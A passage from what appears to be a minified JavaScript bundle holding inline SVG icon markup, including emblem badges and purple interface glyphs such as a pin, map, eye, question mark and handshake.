.031.02c.03.015.047.01.066-.004a.125.125 0 0 0 .028-.032l.195-.33.197.33a.104.104 0 0 0 .025.03c.011.01.023.014.036.014a.06.06 0 0 0 .03-.008.267.267 0 0 0 .03-.02l.1-.071a.256.256 0 0 0 .029-.028.053.053 0 0 0 .015-.035.084.084 0 0 0-.007-.032.074.074 0 0 0-.02-.026l-.25-.29.372-.084a.119.119 0 0 0 .045-.018.05.05 0 0 0 .023-.04c0-.004 0-.01-.004-.022l-.007-.032h-.002ZM20.507 30.357l-.038-.112a.202.202 0 0 0-.021-.047.05.05 0 0 0-.042-.021.081.081 0 0 0-.023.004l-.023.007-.35.15.034-.384v-.017c0-.026-.009-.044-.024-.055-.014-.01-.034-.013-.068-.013h-.116c-.032 0-.054.004-.068.013-.012.007-.025.024-.025.056l.036.4-.35-.152a.066.066 0 0 0-.022-.006c-.015-.003-.04-.015-.066.018a.15.15 0 0 0-.023.049l-.038.116-.005.02a.09.09 0 0 0-.006.026c0 .012.004.029.022.043.012.01.027.016.047.019l.37.084-.247.287a.099.099 0 0 0-.023.028.065.065 0 0 0-.01.03c0 .013.007.027.018.04.009.008.02.018.034.027l.093.07c.012.009.022.016.032.02.028.014.045.01.066-.004a.127.127 0 0 0 .027-.032l.196-.33.196.33a.12.12 0 0 0 .025.03c.011.01.024.014.036.014a.06.06 0 0 0 .03-.008c.007-.004.019-.01.031-.02l.1-.071a.263.263 0 0 0 .028-.028c.01-.012.016-.024.016-.035a.072.072 0 0 0-.008-.032.074.074 0 0 0-.02-.026l-.25-.29.373-.084a.116.116 0 0 0 .044-.018.048.048 0 0 0 .022-.04c0-.006 0-.013-.003-.022a1.133 1.133 0 0 1-.007-.032v-.002ZM22.635 30.39a.885.885 0 0 1-.007-.033l-.037-.112a.185.185 0 0 0-.022-.048.05.05 0 0 0-.041-.021.082.082 0 0 0-.024.004l-.023.007-.35.15.034-.384v-.017c0-.026-.008-.044-.024-.055-.013-.01-.034-.014-.068-.014h-.116c-.032 0-.053.005-.067.014-.011.007-.025.024-.025.056l.037.4-.35-.152a.074.074 0 0 0-.022-.006c-.016-.003-.04-.014-.067.018a.153.153 0 0 0-.022.049l-.038.116-.007.02a.09.09 0 0 0-.006.026c0 .012.004.029.023.043.011.01.027.016.046.019l.37.084-.247.287a.114.114 0 0 0-.022.027.066.066 0 0 0-.01.03c0 .014.006.028.018.039a.19.19 0 0 0 .033.028l.094.07c.011.009.022.016.03.02.03.015.047.01.067-.004a.097.097 0 0 0 .028-.032l.195-.33.197.33a.103.103 0 0 0 .024.03c.012.01.024.014.037.014a.06.06 0 0 0 .03-.008.251.251 0 0 0 .03-.02l.099-.071a.246.246 0 0 0 .029-.028.053.053 0 0 0 .015-.035.086.086 0 0 0-.007-.032.086.086 0 0 0-.02-.026l-.25-.29.372-.084a.117.117 0 0 0 .045-.018.049.049 0 0 0 .021-.041c0-.003 0-.008-.003-.02h.001ZM27.564 23.591a1.02 1.02 0 1 1 .002-2.04 1.02 1.02 0 0 1-.002 2.04Zm0-1.508a.49.49 0 1 0 .001.979.49.49 0 0 0 0-.979ZM25.602 27.617a1.02 1.02 0 1 1 .001-2.04 1.02 1.02 0 0 1-.001 2.04Zm0-1.508a.49.49 0 1 0 0 .979.49.49 0 0 0 0-.979ZM10.41 23.89a1.019 1.019 0 1 0 0-2.038 1.019 1.019 0 0 0 0 2.038ZM20.53 7.439a1.02 1.02 0 1 0 0-.001v.001Zm1.393.468a.49.49 0 1 1-.978 0 .49.49 0 0 1 .978 0Z"/>
  <path fill="#fff" d="M26.294 25.853a15.57 15.57 0 0 0 1.099-2.277 1.015 1.015 0 0 1-.483-.224c-.285.755-.65 1.51-1.084 2.253.179.04.34.128.468.248ZM22.338 8.375c-.084.16-.208.295-.359.39 3.895 3.978 5.642 8.424 5.642 11.097 0 .537-.065 1.109-.186 1.7a1.016 1.016 0 0 1 .526.071c.124-.614.19-1.21.19-1.771 0-3.848-2.894-8.506-5.813-11.488v.001ZM18.833 5.98c-.151 0-.323.04-.506.106-.47-.047-3.615-.309-4.977 1.156a.264.264 0 0 0 .168.443c.882.087 1.75.275 2.064.436-.225.22-.443.444-.648.667-3.995 4.304-5.419 8.543-5.419 11.075 0 .717.101 1.457.281 2.197.142-.107.31-.18.495-.2a8.765 8.765 0 0 1-.247-1.996c0-3.712 2.843-8.091 5.277-10.714.268-.288.525-.548.772-.787a.254.254 0 0 0 .06-.057c1.278-1.226 2.256-1.794 2.679-1.794.338 0 .965.346 1.696.93.084-.161.209-.296.36-.393-.64-.515-1.465-1.066-2.056-1.066V5.98Zm-2.867 1.773c-.305-.225-.896-.4-1.771-.522.923-.576 2.32-.67 3.228-.66-.469.315-.97.73-1.457 1.182ZM24.002 28.91c.407-.416.801-.88 1.181-1.384a1.013 1.013 0 0 1-.41-.338 13.48 13.48 0 0 1-1.514 1.705h-8.855c-1.33-1.25-2.658-3.125-3.493-5.137-.148.084-.32.134-.501.134h-.014c.788 1.923 2.01 3.726 3.269 5.02a1.385 1.385 0 0 0-1.183 1.368v.358c0 .763.62 1.384 1.383 1.384h9.936c.763 0 1.384-.621 1.384-1.384v-.358c0-.695-.515-1.27-1.183-1.367v-.001Zm.653 1.726a.856.856 0 0 1-.854.855h-9.936a.856.856 0 0 1-.854-.855v-.358c0-.471.383-.855.854-.855h9.936c.471 0 .854.384.854.855v.358Z"/>
  <defs>
    <linearGradient id="exp-401" x1="18.988" x2="18.988" y1="6.256" y2="31.057" gradientUnits="userSpaceOnUse">
      <stop stop-color="#F01A00"/>
      <stop offset="1" stop-color="#F01A00" stop-opacity="0"/>
      <stop offset="1" stop-color="#7B2F2A" stop-opacity="0"/>
    </linearGradient>
  </defs>
</svg>
`,l6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M10.25 13.3313V22.5C10.25 23.3297 10.9203 24 11.75 24C12.5797 24 13.25 23.3297 13.25 22.5V13.3313C12.7672 13.4391 12.2656 13.5 11.75 13.5C11.2344 13.5 10.7328 13.4438 10.25 13.3313Z" fill="#6619D0"/>
<path d="M11.75 13.5C13.5402 13.5 15.2571 12.7888 16.523 11.523C17.7888 10.2571 18.5 8.54021 18.5 6.75C18.5 4.95979 17.7888 3.2429 16.523 1.97703C15.2571 0.711159 13.5402 0 11.75 0C9.95979 0 8.2429 0.711159 6.97703 1.97703C5.71116 3.2429 5 4.95979 5 6.75C5 8.54021 5.71116 10.2571 6.97703 11.523C8.2429 12.7888 9.95979 13.5 11.75 13.5ZM8.75 6.75C8.75 7.1625 8.4125 7.5 8 7.5C7.5875 7.5 7.25 7.1625 7.25 6.75C7.25 4.26562 9.26562 2.25 11.75 2.25C12.1625 2.25 12.5 2.5875 12.5 3C12.5 3.4125 12.1625 3.75 11.75 3.75C10.0953 3.75 8.75 5.09531 8.75 6.75Z" fill="#6619D0"/>
</svg>
`,s6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M22 2.5C22 1.67031 21.3297 1 20.5 1H16C15.1703 1 14.5 1.67031 14.5 2.5C14.5 3.32969 15.1703 4 16 4H19V7C19 7.82969 19.6703 8.5 20.5 8.5C21.3297 8.5 22 7.82969 22 7V2.5ZM2.5 14.5C1.67031 14.5 1 15.1703 1 16V20.5C1 21.3297 1.67031 22 2.5 22H7C7.82969 22 8.5 21.3297 8.5 20.5C8.5 19.6703 7.82969 19 7 19H4V16C4 15.1703 3.32969 14.5 2.5 14.5Z" fill="#6619D0"/>
<path d="M1 2.5C1 1.67031 1.67031 1 2.5 1H7C7.82969 1 8.5 1.67031 8.5 2.5C8.5 3.32969 7.82969 4 7 4H4V7C4 7.82969 3.32969 8.5 2.5 8.5C1.67031 8.5 1 7.82969 1 7V2.5ZM20.5 14.5C21.3297 14.5 22 15.1703 22 16V20.5C22 21.3297 21.3297 22 20.5 22H16C15.1703 22 14.5 21.3297 14.5 20.5C14.5 19.6703 15.1703 19 16 19H19V16C19 15.1703 19.6703 14.5 20.5 14.5Z" fill="#6619D0"/>
</svg>
`,c6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M8.00417 19L16 21.6667V5.66667L8 3L8.00417 19Z" fill="#6619D0"/>
<path d="M0 6.4397V21.0022C0 21.473 0.479167 21.7939 0.916667 21.6189L8 19.0022L7.99583 3.0022L0.420833 5.81887C0.166667 5.91887 0 6.1647 0 6.4397ZM23.0833 3.0522L16 5.66887V21.6689L23.5792 18.8522C23.8333 18.7522 24 18.5064 24 18.2314V3.66887C24 3.19804 23.525 2.87304 23.0833 3.04804V3.0522Z" fill="#6619D0"/>
</svg>
`,f6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24">
  <g fill="#6619D0" clip-path="url(#a)">
    <path d="M12 24a12 12 0 1 0 0-24 12 12 0 0 0 0 24ZM7.96 7.748A2.63 2.63 0 0 1 10.433 6h2.733a2.958 2.958 0 0 1 2.958 2.958c0 1.06-.567 2.039-1.486 2.569l-1.514.867c-.01.61-.51 1.106-1.125 1.106a1.122 1.122 0 0 1-1.125-1.125v-.633c0-.403.216-.773.567-.975l2.077-1.19a.709.709 0 0 0-.352-1.322h-2.733a.37.37 0 0 0-.351.248l-.019.056c-.206.586-.853.891-1.434.685a1.129 1.129 0 0 1-.685-1.435l.02-.056-.006-.005ZM10.5 16.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 0 1-3 0Z" opacity=".4"/>
    <path d="M10.434 6c-1.11 0-2.1.698-2.475 1.748l-.018.057a1.123 1.123 0 1 0 2.118.75l.02-.057a.374.374 0 0 1 .35-.248h2.733a.707.707 0 0 1 .352 1.322l-2.076 1.19a1.123 1.123 0 0 0-.568.976v.637a1.124 1.124 0 0 0 2.25.019l1.514-.867a2.967 2.967 0 0 0 1.486-2.57A2.958 2.958 0 0 0 13.162 6h-2.728ZM12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"/>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M0 0h24v24H0z"/>
    </clipPath>
  </defs>
</svg>
`,p6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M1.53937 3.26156C1.18687 2.91281 0.616875 2.91281 0.264375 3.26156C-0.088125 3.61031 -0.084375 4.18406 0.264375 4.53656L2.62687 6.89906H1.20187C0.703125 6.89906 0.301875 7.30031 0.301875 7.79906C0.301875 8.29781 0.703125 8.69906 1.20187 8.69906H4.80187C5.30062 8.69906 5.70187 8.29781 5.70187 7.79906V4.19906C5.70187 3.70031 5.30062 3.29906 4.80187 3.29906C4.30312 3.29906 3.90187 3.70031 3.90187 4.19906V5.62781L1.53937 3.26156ZM21.8644 3.26156L19.5019 5.62406V4.19906C19.5019 3.70031 19.1006 3.29906 18.6019 3.29906C18.1031 3.29906 17.7019 3.70031 17.7019 4.19906V7.79906C17.7019 8.29781 18.1031 8.69906 18.6019 8.69906H22.2019C22.7006 8.69906 23.1019 8.29781 23.1019 7.79906C23.1019 7.30031 22.7006 6.89906 22.2019 6.89906H20.7731L23.1356 4.53656C23.4881 4.18406 23.4881 3.61406 23.1356 3.26531C22.7831 2.91656 22.2131 2.91281 21.8644 3.26531V3.26156ZM0.264375 21.3366C0.616875 21.6891 1.18687 21.6891 1.53562 21.3366L3.89812 18.9741V20.3991C3.89812 20.8978 4.29937 21.2991 4.79812 21.2991C5.29687 21.2991 5.69812 20.8978 5.69812 20.3991V16.7991C5.69812 16.3003 5.29687 15.8991 4.79812 15.8991H1.20187C0.703125 15.8991 0.301875 16.3003 0.301875 16.7991C0.301875 17.2978 0.703125 17.6991 1.20187 17.6991H2.63062L0.264375 20.0616C-0.088125 20.4141 -0.088125 20.9841 0.264375 21.3328V21.3366ZM21.8644 21.3366C22.2169 21.6891 22.7869 21.6891 23.1356 21.3366C23.4844 20.9841 23.4881 20.4141 23.1356 20.0653L20.7731 17.7028H22.2019C22.7006 17.7028 23.1019 17.3016 23.1019 16.8028C23.1019 16.3041 22.7006 15.9028 22.2019 15.9028H18.6019C18.1031 15.9028 17.7019 16.3041 17.7019 16.8028V20.4028C17.7019 20.9016 18.1031 21.3028 18.6019 21.3028C19.1006 21.3028 19.5019 20.9016 19.5019 20.4028V18.9703L21.8644 21.3328V21.3366Z" fill="#6619D0"/>
<path d="M5.10687 11.9462C6.04812 10.06 8.45187 7 12.1006 7C15.7494 7 18.1531 10.06 19.0944 11.9462C19.2369 12.2312 19.2369 12.565 19.0944 12.8538C18.1531 14.74 15.7494 17.8 12.1006 17.8C8.45187 17.8 6.04812 14.74 5.10687 12.8538C4.96438 12.5688 4.96438 12.235 5.10687 11.9462ZM12.1006 14.8C12.7371 14.8 13.3476 14.5471 13.7977 14.0971C14.2478 13.647 14.5006 13.0365 14.5006 12.4C14.5006 11.7635 14.2478 11.153 13.7977 10.7029C13.3476 10.2529 12.7371 10 12.1006 10C11.4641 10 10.8537 10.2529 10.4036 10.7029C9.95348 11.153 9.70062 11.7635 9.70062 12.4C9.70062 13.0365 9.95348 13.647 10.4036 14.0971C10.8537 14.5471 11.4641 14.8 12.1006 14.8Z" fill="#6619D0"/>
</svg>
`,u6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <rect width="38" height="38" fill="#063D2D" rx="4"/>
  <g clip-path="url(#ir-200)">
    <path fill="url(#ir-200-2)" d="M29.698 9.683c-.397 0-.742.218-.925.54-2-.558-6.109-2.376-9.701-4.098a.276.276 0 0 0-.241 0c-3.593 1.72-7.701 3.54-9.702 4.096a1.063 1.063 0 0 0-1.987.52 1.061 1.061 0 0 0 1.347 1.019c.485.989 1.113 2.61.932 4.114-.075.624-.28 1.32-.498 2.055-.628 2.117-1.407 4.751.682 7.203 1.575 1.848 4.239 3.24 6.38 4.357.747.39 1.432.748 1.945 1.063a1.063 1.063 0 1 0 2.084.291c0-.1-.016-.198-.043-.292.513-.314 1.198-.673 1.941-1.061 2.142-1.119 4.808-2.51 6.384-4.358 2.09-2.452 1.309-5.086.683-7.203-.219-.735-.424-1.43-.499-2.055-.18-1.503.447-3.124.932-4.114a1.062 1.062 0 0 0 1.348-1.018c0-.584-.478-1.06-1.063-1.06v.001Z"/>
    <path fill="#fff" d="M9.257 10.743c2.551-.71 7.777-3.158 9.694-4.076 1.917.918 7.143 3.367 9.695 4.076v-.01c0-.189.05-.366.138-.52-2.004-.557-6.118-2.378-9.712-4.103a.276.276 0 0 0-.241 0c-3.596 1.725-7.71 3.546-9.712 4.103.087.154.138.331.138.52v.01ZM20.015 30.856a1.063 1.063 0 0 1-2.128 0 1.063 1.063 0 0 1 2.128 0Zm-1.572 0a.507.507 0 0 0 1.016 0 .507.507 0 0 0-1.016 0Z"/>
    <path fill="#fff" d="M27.546 18.01a.278.278 0 0 0-.474-.123c-.024.026-2.402 2.574-3.163 3.206a.366.366 0 0 0 .156.639l.866.192c-.429.733-1.642 2.512-3.333 2.512h-.052l-.365-7.572 1.065-.046v.032c0 .153.125.277.278.277h.941a.711.711 0 0 0 .711-.709v-2.112a.277.277 0 0 0-.277-.277h-1.375a.277.277 0 0 0-.278.277v.031l-1.188-.052-.033-.8a3.236 3.236 0 0 0 1.183-2.5c0-1.79-1.46-3.246-3.256-3.246a3.256 3.256 0 0 0-3.258 3.246c0 1.006.462 1.905 1.184 2.5l-.032.8-1.189.052v-.031a.277.277 0 0 0-.277-.277h-1.375a.277.277 0 0 0-.278.277v2.112c0 .39.32.709.711.709h.941a.277.277 0 0 0 .278-.277v-.032l1.066.046-.366 7.572c-1.72.043-2.952-1.771-3.386-2.512l.867-.192a.364.364 0 0 0 .155-.639c-.762-.632-3.14-3.18-3.164-3.206a.278.278 0 0 0-.474.123c-.41 1.656-.356 4.532-.329 5.373a.367.367 0 0 0 .622.25l.61-.584a7.321 7.321 0 0 0 3.975 3.911c1.864.766 2.792 1.453 3.243 1.895a.675.675 0 0 0 .948 0c.45-.441 1.378-1.128 3.243-1.894a7.317 7.317 0 0 0 3.976-3.911l.61.585a.367.367 0 0 0 .621-.251c.027-.842.082-3.716-.33-5.374h.002ZM16.25 10.984a2.7 2.7 0 0 1 2.702-2.693 2.7 2.7 0 0 1 2.7 2.693 2.699 2.699 0 0 1-2.7 2.691 2.7 2.7 0 0 1-2.702-2.691Zm11.08 11.955-.607-.583c-.071-.069-.17-.093-.265-.069a.28.28 0 0 0-.195.191c-.008.028-.822 2.744-3.806 3.971-1.822.749-2.803 1.44-3.32 1.916v-2.618a.185.185 0 0 0-.37 0v2.618c-.517-.476-1.499-1.167-3.32-1.916-2.974-1.222-3.799-3.943-3.807-3.97a.28.28 0 0 0-.459-.123l-.608.583c-.02-.992-.018-2.902.218-4.283.616.654 1.855 1.955 2.568 2.614l-.867.192a.275.275 0 0 0-.19.39c.068.14 1.682 3.435 4.356 3.117a.278.278 0 0 0 .245-.261l.39-8.096a.276.276 0 0 0-.264-.29l-1.634-.073a.278.278 0 0 0-.29.276v.045h-.663a.155.155 0 0 1-.156-.155v-1.836h.819v.045a.276.276 0 0 0 .29.276l1.733-.077a.277.277 0 0 0 .265-.266l.03-.714a3.25 3.25 0 0 0 3.065 0l.029.714a.277.277 0 0 0 .265.266l1.733.077a.278.278 0 0 0 .29-.276v-.045h.819v1.836c0 .086-.07.155-.156.155h-.663v-.045a.276.276 0 0 0-.29-.276l-1.634.073a.276.276 0 0 0-.265.29l.391 8.096c.007.135.11.245.246.26 2.675.314 4.288-2.976 4.355-3.116a.28.28 0 0 0 0-.241.272.272 0 0 0-.19-.149l-.866-.192c.712-.66 1.95-1.96 2.567-2.614.236 1.381.238 3.29.218 4.283h-.006Z"/>
    <path fill="#fff" d="M18.95 12.794a1.817 1.817 0 0 0 1.819-1.811c0-1-.816-1.812-1.818-1.812a1.817 1.817 0 0 0-1.819 1.812c0 .999.816 1.811 1.819 1.811Zm0-3.068c.696 0 1.263.563 1.263 1.258a1.26 1.26 0 0 1-1.262 1.258 1.26 1.26 0 0 1-1.263-1.258 1.26 1.26 0 0 1 1.263-1.258ZM22.793 11.03c0 .101.083.184.185.184h1.607a.185.185 0 0 0 .185-.184.185.185 0 0 0-.185-.184h-1.607a.185.185 0 0 0-.185.184ZM22.906 10.363a.186.186 0 0 0 .131-.053l.475-.474a.185.185 0 1 0-.262-.261l-.475.473a.184.184 0 0 0 .131.315ZM23.25 12.485a.186.186 0 0 0 .262 0 .183.183 0 0 0 0-.261l-.475-.473a.185.185 0 1 0-.262.26l.475.474ZM13.316 11.215h1.607a.185.185 0 0 0 .185-.184.185.185 0 0 0-.184-.185h-1.608a.185.185 0 0 0-.185.185c0 .101.083.184.185.184ZM14.864 10.31a.186.186 0 0 0 .262 0 .184.184 0 0 0 0-.262l-.475-.473a.185.185 0 1 0-.262.261l.475.473ZM14.864 11.752l-.475.473a.183.183 0 0 0 .131.315.186.186 0 0 0 .131-.054l.475-.473a.185.185 0 1 0-.262-.261ZM8.193 11.793a1.063 1.063 0 0 1-1.064-1.06 1.064 1.064 0 0 1 2.129 0c0 .586-.478 1.06-1.065 1.06ZM29.709 11.793a1.063 1.063 0 0 1-1.064-1.06 1.064 1.064 0 0 1 2.128 0c0 .586-.477 1.06-1.064 1.06Z"/>
    <path fill="#fff" d="M18.216 30.091c-.527-.325-1.207-.68-1.976-1.081-2.1-1.098-4.715-2.462-6.222-4.23-1.896-2.226-1.193-4.6-.573-6.694.225-.76.438-1.478.517-2.15.2-1.678-.483-3.426-1.003-4.471-.13.135-.296.235-.482.288.486.99 1.113 2.613.933 4.118-.075.624-.281 1.32-.499 2.057-.627 2.119-1.408 4.756.683 7.21 1.576 1.849 4.243 3.242 6.387 4.36.746.39 1.433.748 1.947 1.066.052-.183.153-.345.287-.474v.001ZM28.989 17.93c-.219-.737-.425-1.434-.499-2.058-.18-1.506.447-3.128.933-4.118a1.054 1.054 0 0 1-.481-.288c-.521 1.045-1.205 2.793-1.004 4.472.08.67.292 1.389.517 2.149.621 2.094 1.323 4.468-.573 6.694-1.507 1.768-4.122 3.134-6.225 4.231-.768.4-1.447.756-1.974 1.08.135.129.235.29.288.474.513-.316 1.199-.674 1.944-1.063 2.144-1.12 4.813-2.513 6.39-4.363 2.092-2.454 1.31-5.09.683-7.21Z"/>
  </g>
  <defs>
    <linearGradient id="ir-200-2" x1="18.951" x2="18.951" y1="6.971" y2="31.792" gradientUnits="userSpaceOnUse">
      <stop stop-color="#06C68D"/>
      <stop offset="1" stop-color="#06C68D" stop-opacity=".03"/>
    </linearGradient>
    <clipPath id="ir-200">
      <path fill="#fff" d="M7.13 6.083h23.642v25.833H7.13z"/>
    </clipPath>
  </defs>
</svg>
`,v6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M9 0C7.34531 0 6 1.34531 6 3V7.90313C6.04688 7.90313 6.09844 7.89375 6.14062 7.875L6.88125 7.57031C7.35 7.37813 7.88906 7.52344 8.19844 7.92188L8.69062 8.55469C8.75156 8.63438 8.84063 8.68125 8.93438 8.69531L9.72656 8.80313C10.2281 8.87344 10.6219 9.26719 10.6875 9.76406L10.7953 10.5562C10.8094 10.6547 10.8609 10.7437 10.9359 10.8L11.5688 11.2922C11.9672 11.6016 12.1125 12.1406 11.9203 12.6094L11.625 13.3594C11.5875 13.4484 11.5875 13.5516 11.625 13.6453L11.9297 14.3859C12.1219 14.8547 11.9766 15.3938 11.5781 15.7031L10.9453 16.1953C10.8656 16.2562 10.8188 16.3453 10.8047 16.4391L10.6969 17.2313C10.6266 17.7328 10.2328 18.1266 9.73594 18.1969L9 18.2906V23.25C9 23.5266 8.85 23.7797 8.60156 23.9109C8.56875 23.9297 8.53125 23.9438 8.49375 23.9578C8.65781 23.9859 8.82656 24 8.99531 24H21C22.6547 24 24 22.6547 24 21V7.5H18C17.1703 7.5 16.5 6.82969 16.5 6V0H9Z" fill="#6619D0"/>
<path d="M24.0001 7.5L16.5001 0V6C16.5001 6.82969 17.1704 7.5 18.0001 7.5H24.0001ZM5.11886 7.575C4.65011 7.38281 4.11104 7.52813 3.80167 7.92656L3.30948 8.55938C3.24854 8.63906 3.15948 8.68594 3.06573 8.7L2.27354 8.80781C1.77198 8.87812 1.37823 9.27187 1.31261 9.76875L1.20479 10.5609C1.19073 10.6594 1.13917 10.7484 1.06417 10.8047L0.426669 11.3016C0.0282314 11.6109 -0.117081 12.15 0.0751064 12.6188L0.375106 13.3594C0.412606 13.4484 0.412606 13.5516 0.375106 13.6453L0.0751064 14.3812C-0.117081 14.85 0.0282314 15.3891 0.426669 15.6984L1.05948 16.1906C1.13917 16.2516 1.18604 16.3406 1.20011 16.4344L1.30792 17.2266C1.37823 17.7281 1.77198 18.1219 2.26886 18.1922L3.00011 18.2906V23.25C3.00011 23.5266 3.15011 23.7797 3.39854 23.9109C3.64698 24.0422 3.93761 24.0281 4.16729 23.8734L6.00011 22.65L7.83292 23.8734C8.06261 24.0281 8.35792 24.0422 8.60167 23.9109C8.84542 23.7797 9.00011 23.5266 9.00011 23.25V18.2906L9.72667 18.1922C10.2282 18.1219 10.622 17.7281 10.6876 17.2266L10.7954 16.4344C10.8095 16.3359 10.861 16.2469 10.936 16.1906L11.5689 15.6984C11.9673 15.3891 12.1126 14.85 11.9204 14.3812L11.6251 13.6406C11.5876 13.5516 11.5876 13.4484 11.6251 13.3547L11.9298 12.6141C12.122 12.1453 11.9767 11.6062 11.5782 11.2969L10.9454 10.8047C10.8657 10.7438 10.8189 10.6547 10.8048 10.5609L10.697 9.76875C10.6267 9.26719 10.2329 8.87344 9.73604 8.80781L8.94386 8.7C8.84542 8.68594 8.75636 8.63438 8.70011 8.55938L8.20792 7.92656C7.89854 7.52813 7.35948 7.38281 6.89073 7.575L6.14073 7.875C6.05167 7.9125 5.94854 7.9125 5.85479 7.875L5.11417 7.57031L5.11886 7.575ZM3.00011 13.5C3.00011 12.7044 3.31618 11.9413 3.87879 11.3787C4.44139 10.8161 5.20446 10.5 6.00011 10.5C6.79576 10.5 7.55882 10.8161 8.12143 11.3787C8.68404 11.9413 9.00011 12.7044 9.00011 13.5C9.00011 14.2956 8.68404 15.0587 8.12143 15.6213C7.55882 16.1839 6.79576 16.5 6.00011 16.5C5.20446 16.5 4.44139 16.1839 3.87879 15.6213C3.31618 15.0587 3.00011 14.2956 3.00011 13.5Z" fill="#6619D0"/>
</svg>
`,h6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M20.28 7.70338H20.81C21.6878 7.70338 22.4 8.40886 22.4 9.27838V13.4784C22.4 14.3479 21.6878 15.0534 20.81 15.0534H18.0706C17.9878 14.8171 17.8454 14.5973 17.6466 14.4168L12.499 9.7443L10.6042 11.0831C9.88871 11.5884 8.89495 11.4243 8.38483 10.7156C7.87471 10.0068 8.04035 9.02246 8.75583 8.51714L12.022 6.20714C12.5818 5.81338 13.2476 5.6001 13.9333 5.6001C14.5825 5.6001 15.2185 5.79042 15.7585 6.14806L18.1104 7.7001H20.28V7.70338Z" fill="#6619D0"/>
<path d="M2.79 15.0533H6.37412L9.40176 17.7898C10.051 18.3772 11.0547 18.3312 11.6476 17.6881C11.8298 17.488 11.9524 17.255 12.0153 17.0122L12.5784 17.524C13.2244 18.1114 14.2314 18.0687 14.8243 17.4289C15.0694 17.1631 15.2052 16.8383 15.2351 16.5036L15.4934 16.7366C16.1394 17.3239 17.1464 17.2812 17.7393 16.6414C18.1666 16.182 18.2627 15.5356 18.0441 14.9909C17.9579 14.7776 17.8254 14.5808 17.6432 14.4167L12.9329 10.1412L12.4989 9.74747L10.6042 11.0862C9.88868 11.5916 8.89492 11.4275 8.3848 10.7187C7.87468 10.01 8.04032 9.02559 8.7558 8.52031L11.7139 6.42687L11.6244 6.35139C11.0547 5.86903 10.3259 5.60327 9.574 5.60327C8.95124 5.60327 8.34508 5.78703 7.825 6.12827L5.44 7.70327H2.79C1.91218 7.70327 1.2 8.40875 1.2 9.27827V13.4783C1.2 14.3478 1.91218 15.0533 2.79 15.0533Z" fill="#6619D0"/>
</svg>
`,d6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.637976 0.000850506C0.124638 0.0177473 -0.0325317 0.424121 0.00538832 0.729955C0.0479973 1.07391 0.264836 1.23715 0.698816 1.29767C2.99899 1.55064 5.78764 2.16212 7.50237 2.61437C5.10469 2.27445 2.92699 2.68107 0.735866 3.10736C0.285626 3.20508 0.0934833 3.54477 0.123153 3.86366C0.168999 4.23409 0.506538 4.49718 0.876978 4.45134C0.881756 4.45073 0.886476 4.45006 0.891243 4.44931C2.57274 4.23237 5.47637 3.82122 7.98819 4.02025C5.09822 4.37382 2.69544 5.44548 1.30562 6.13525C1.00152 6.26441 0.819895 6.57951 0.86041 6.90745C1.01636 7.48941 1.53102 7.50488 2.00829 7.3095C4.72869 6.19627 7.39426 5.7903 9.22006 5.51542L9.47994 6.07718C9.47424 6.0804 9.46826 6.08355 9.46255 6.08682C7.70778 7.33729 7.01688 9.26545 7.36165 11.0208C7.72303 12.8612 9.13975 14.4892 11.3088 14.852C11.8645 14.9429 12.4913 14.9975 13.2049 15.0259C16.8883 14.8751 18.9176 18.0943 20.0679 20.9205C20.2027 21.2888 20.3194 21.646 20.3991 21.9388C20.4781 22.2286 20.517 22.4975 20.5171 22.5308C20.5174 22.6933 20.5357 22.8515 20.5854 23.0007C20.6084 23.07 20.6488 23.1645 20.7179 23.2532C20.7984 23.3564 20.958 23.4933 21.196 23.4933C21.3827 23.4933 21.5063 23.4249 21.612 23.3153C21.6887 23.2358 21.7323 23.143 21.7507 23.0938C21.7917 22.9841 21.8008 22.8818 21.8067 22.7999C21.8194 22.6227 21.8097 22.4231 21.788 22.1955C21.7439 21.7385 21.6455 21.1637 21.5024 20.5893C21.1513 19.1803 20.3513 17.3741 19.3642 16.1744C20.9422 16.6285 22.3707 18.344 22.769 19.515C22.8061 19.624 22.8653 19.7526 22.9678 19.8627C23.0107 19.9087 23.1201 20.0064 23.2658 20.0449C23.3791 20.0748 23.4687 20.0625 23.5577 20.0389C23.6467 20.0152 23.7346 19.9798 23.8184 19.8961C24.0125 19.702 24.0021 19.4047 23.9986 19.3518C23.9916 19.2347 23.9681 19.1235 23.9385 19.0102C23.8784 18.7805 23.7852 18.518 23.6695 18.2381C23.4381 17.6791 23.1285 17.0653 22.8126 16.636C21.6654 15.0776 19.3384 13.8716 16.7258 13.3346C16.0929 13.2046 14.7088 12.9911 13.5279 12.9911C13.5635 12.9911 13.4426 12.9882 13.3209 12.9787C13.1993 12.9698 13.0415 12.9532 12.8717 12.9393C12.5323 12.9115 12.1519 12.8803 11.9507 12.8627C10.0576 12.6974 9.24542 11.3119 9.31787 9.9422C9.3903 8.57263 10.3481 7.25968 12.288 7.25968C12.8706 7.25968 13.1858 7.28317 13.7078 7.43349C14.2281 7.58325 14.9563 7.87302 16.2185 8.40834C16.7658 8.64055 17.0747 8.79417 17.1851 8.86989C17.3238 8.96496 17.2407 8.85638 17.2865 9.01064C17.3246 9.13873 17.3146 9.49248 17.6032 9.76199C17.7835 9.93031 17.9857 9.99217 18.2221 10.0932C18.4559 10.1931 18.6996 10.2949 18.8224 10.3623C19.34 10.6655 19.5434 10.7983 19.9856 11.3765C20.105 11.5336 20.341 11.5346 20.4617 11.3785C20.9261 10.7791 20.9989 10.8372 21.5918 10.6395C21.9002 10.5393 21.8523 10.0889 21.5297 10.0558C21.1838 10.0172 20.7021 9.79177 20.4244 9.58184C20.352 9.527 20.348 9.51403 20.3106 